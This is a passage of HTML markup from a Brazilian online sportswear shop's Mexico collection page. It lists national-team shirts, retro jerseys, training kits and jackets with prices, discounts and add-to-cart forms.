        <input type="hidden" name="id" value="47012823793915"><a href="/collections/mexico/products/camisa-mexico-i-2025-27" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-mexico-i-2025-27">Ver mais</button><input type="hidden" name="product-id" value="8979164332283" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        37%</span></div><a href="/collections/mexico/products/camisa-retro-mexico-1985" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 144.36424208772902%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="35924029407483" data-src="//varaldotorcedor.com.br/cdn/shop/files/camisa_retro_mexico_1985_principal.perfil_{width}x.webp?v=1719409711" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Retrô I México 1985"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Retrô I México 1985">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/camisa-retro-mexico-1985" class="product-item__title text--strong link">Camisa Retrô I México 1985</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 219,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 23,80</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8270883291387'  data-product-id='8270883291387'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8270883291387_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="45081560154363"><a href="/collections/mexico/products/camisa-retro-mexico-1985" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-retro-mexico-1985">Ver mais</button><input type="hidden" name="product-id" value="8270883291387" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/camisa-originals-mexico-2025-26" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38400049840379" data-src="//varaldotorcedor.com.br/cdn/shop/files/Camisa_Originals_M_xico_2025_26_{width}x.png?v=1742273623" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa Originals México 2025/26"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Originals México 2025/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/camisa-originals-mexico-2025-26" class="product-item__title text--strong link">Camisa Originals México 2025/26</a><div class="product-item__price-list price-list"><span class="price">R$ 239,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 25,97</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8979171606779'  data-product-id='8979171606779'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8979171606779_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47012841390331"><a href="/collections/mexico/products/camisa-originals-mexico-2025-26" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-originals-mexico-2025-26">Ver mais</button><input type="hidden" name="product-id" value="8979171606779" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/camisa-mexico-i-2026" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="40167640924411" data-src="//varaldotorcedor.com.br/cdn/shop/files/3_8be6d389-5437-4cea-86ed-88a6e9070acf_{width}x.webp?v=1763672862" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa México I 2026"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa México I 2026">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/camisa-mexico-i-2026" class="product-item__title text--strong link">Camisa México I 2026</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 199,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 21,64</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9177588203771'  data-product-id='9177588203771'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9177588203771_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47717576016123"><a href="/collections/mexico/products/camisa-mexico-i-2026" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-mexico-i-2026">Ver mais</button><input type="hidden" name="product-id" value="9177588203771" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/camisa-mexico-i-2025-26-manga-longa" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38436588421371" data-src="//varaldotorcedor.com.br/cdn/shop/files/Camisa_M_xico_I_2025_26_-_Manga_Longa_{width}x.webp?v=1742699584" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa México I 2025/26 - Manga Longa"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa México I 2025/26 - Manga Longa">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/camisa-mexico-i-2025-26-manga-longa" class="product-item__title text--strong link">Camisa México I 2025/26 - Manga Longa</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 229,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 24,88</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8983183261947'  data-product-id='8983183261947'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8983183261947_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47028505510139"><a href="/collections/mexico/products/camisa-mexico-i-2025-26-manga-longa" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-mexico-i-2025-26-manga-longa">Ver mais</button><input type="hidden" name="product-id" value="8983183261947" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/corta-vento-real-madrid-ii-2024-2025" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="35796941144315" data-src="//varaldotorcedor.com.br/cdn/shop/files/corta-vento-real-madrid-ii-2024-2025-frente.frente_{width}x.webp?v=1718217729" data-sizes="auto" data-widths="[200,300,400,500]" alt="Corta Vento Real Madrid II 2024/2025"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Corta Vento Real Madrid II 2024/2025">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/corta-vento-real-madrid-ii-2024-2025" class="product-item__title text--strong link">Corta Vento Real Madrid II 2024/2025</a><div class="product-item__price-list price-list"><span class="price">R$ 339,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 36,79</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8674346664187'  data-product-id='8674346664187'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8674346664187_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="46133041463547"><a href="/collections/mexico/products/corta-vento-real-madrid-ii-2024-2025" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/corta-vento-real-madrid-ii-2024-2025">Ver mais</button><input type="hidden" name="product-id" value="8674346664187" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/camisa-mexico-ii-2024-2025" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="34893103366395" data-src="//varaldotorcedor.com.br/cdn/shop/files/sdgfdg_{width}x.webp?v=1711870954" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa México II 2024/2025"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa México II 2024/2025">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/camisa-mexico-ii-2024-2025" class="product-item__title text--strong link">Camisa México II 2024/2025</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 179,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 19,47</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8380688924923'  data-product-id='8380688924923'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8380688924923_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="45490986713339"><a href="/collections/mexico/products/camisa-mexico-ii-2024-2025" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-mexico-ii-2024-2025">Ver mais</button><input type="hidden" name="product-id" value="8380688924923" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/camisa-mexico-i-2024-2025" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="34892771819771" data-src="//varaldotorcedor.com.br/cdn/shop/files/rthyrty_{width}x.webp?v=1711866317" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa México I 2024/2025"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa México I 2024/2025">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/camisa-mexico-i-2024-2025" class="product-item__title text--strong link">Camisa México I 2024/2025</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 179,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 19,47</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8380643967227'  data-product-id='8380643967227'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8380643967227_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="45490544115963"><a href="/collections/mexico/products/camisa-mexico-i-2024-2025" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-mexico-i-2024-2025">Ver mais</button><input type="hidden" name="product-id" value="8380643967227" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        46%</span></div><a href="/collections/mexico/products/camisa-pre-jogo-mexico-2025-26" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38777025593595" data-src="//varaldotorcedor.com.br/cdn/shop/files/9_b2e21c04-e40d-4243-b80c-f5f1f76c5c68_{width}x.webp?v=1746835932" data-sizes="auto" data-widths="[200,300,400,500]" alt="camisa treino méxico, camisa de aquecimento méxico, camisa pré-jogo 2025, uniforme treino seleção mexicana, futebol méxico, treino 2025/26, camisa dry fit méxico

"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="camisa treino méxico, camisa de aquecimento méxico, camisa pré-jogo 2025, uniforme treino seleção mexicana, futebol méxico, treino 2025/26, camisa dry fit méxico

">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/camisa-pre-jogo-mexico-2025-26" class="product-item__title text--strong link">Camisa Treino México 2025/26</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 189,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 20,55</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9012644479227'  data-product-id='9012644479227'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9012644479227_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47155336347899"><a href="/collections/mexico/products/camisa-pre-jogo-mexico-2025-26" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-pre-jogo-mexico-2025-26">Ver mais</button><input type="hidden" name="product-id" value="9012644479227" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/kit-training-mexico-ii-2024-2025" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36375395369211" data-src="//varaldotorcedor.com.br/cdn/shop/files/kit-training-mexico-II-2024-2025-frente_{width}x.webp?v=1723491077" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Kit Training México II 2024/2025"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Kit Training México II 2024/2025">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/kit-training-mexico-ii-2024-2025" class="product-item__title text--strong link">Kit Training México II 2024/2025</a><div class="product-item__price-list price-list"><span class="price">R$ 389,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 42,20</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8773733646587'  data-product-id='8773733646587'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8773733646587_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="46394514604283"><a href="/collections/mexico/products/kit-training-mexico-ii-2024-2025" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/kit-training-mexico-ii-2024-2025">Ver mais</button><input type="hidden" name="product-id" value="8773733646587" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/jaqueta-reversivel-mexico-2024" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="35974321832187" data-src="//varaldotorcedor.com.br/cdn/shop/files/jaqueta-reversivel-mexico-2024-lado_{width}x.webp?v=1719727015" data-sizes="auto" data-widths="[200,300,400]" alt="Jaqueta Reversível México 2024"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Jaqueta Reversível México 2024">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/jaqueta-reversivel-mexico-2024" class="product-item__title text--strong link">Jaqueta Reversível México 2024</a><div class="product-item__price-list price-list"><span class="price">R$ 349,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 37,87</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8708442915067'  data-product-id='8708442915067'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8708442915067_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="46221511819515"><a href="/collections/mexico/products/jaqueta-reversivel-mexico-2024" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/jaqueta-reversivel-mexico-2024">Ver mais</button><input type="hidden" name="product-id" value="8708442915067" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/kit-training-mexico-i-2024" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="35796936884475" data-src="//varaldotorcedor.com.br/cdn/shop/files/kit-training-mexico-i-2024-completo.frente_{width}x.webp?v=1718217684" data-sizes="auto" data-widths="[200,300,400,500]" alt="Kit Training México I 2024"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Kit Training México I 2024">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/kit-training-mexico-i-2024" class="product-item__title text--strong link">Kit Training México I 2024</a><div class="product-item__price-list price-list"><span class="price">R$ 389,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 42,20</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8674345943291'  data-product-id='8674345943291'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8674345943291_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="46133038514427"><a href="/collections/mexico/products/kit-training-mexico-i-2024" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/kit-training-mexico-i-2024">Ver mais</button><input type="hidden" name="product-id" value="8674345943291" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/camisa-retro-mexico-i-2010" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38753081295099" data-src="//varaldotorcedor.com.br/cdn/shop/files/Camisa_Retr_M_xico_I_2010_{width}x.webp?v=1746588648" data-sizes="auto" data-widths="[200,300,400,500]" alt="camisa méxico retrô 2010, camisa copa do mundo, uniforme clássico seleção mexicana, manto histórico, futebol retrô, verde, torcedor
"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="camisa méxico retrô 2010, camisa copa do mundo, uniforme clássico seleção mexicana, manto histórico, futebol retrô, verde, torcedor
">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/camisa-retro-mexico-i-2010" class="product-item__title text--strong link">Camisa Retrô México I 2010</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 229,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 24,88</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9010727780603'  data-product-id='9010727780603'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9010727780603_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47148760269051"><a href="/collections/mexico/products/camisa-retro-mexico-i-2010" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-retro-mexico-i-2010">Ver mais</button><input type="hidden" name="product-id" value="9010727780603" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/corta-vento-real-madrid-i-2024-2025" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="35796941996283" data-src="//varaldotorcedor.com.br/cdn/shop/files/corta-vento-real-madrid-ii-2024-2025-frente.jpg-frente_{width}x.webp?v=1719293716" data-sizes="auto" data-widths="[200,300,400,500]" alt="Corta Vento Real Madrid I 2024/2025"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Corta Vento Real Madrid I 2024/2025">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/corta-vento-real-madrid-i-2024-2025" class="product-item__title text--strong link">Corta Vento Real Madrid I 2024/2025</a><div class="product-item__price-list price-list"><span class="price">R$ 339,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 36,79</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8674346860795'  data-product-id='8674346860795'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8674346860795_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="46133041856763"><a href="/collections/mexico/products/corta-vento-real-madrid-i-2024-2025" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/corta-vento-real-madrid-i-2024-2025">Ver mais</button><input type="hidden" name="product-id" value="8674346860795" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div></div></div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtros <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-tags" style="display: none">Limpar</button>
          </header>

          <div class="collection-drawer__inner"><p class="collection-drawer__section-title">Menu Principal</p>

              <div class="collection__filter-group">
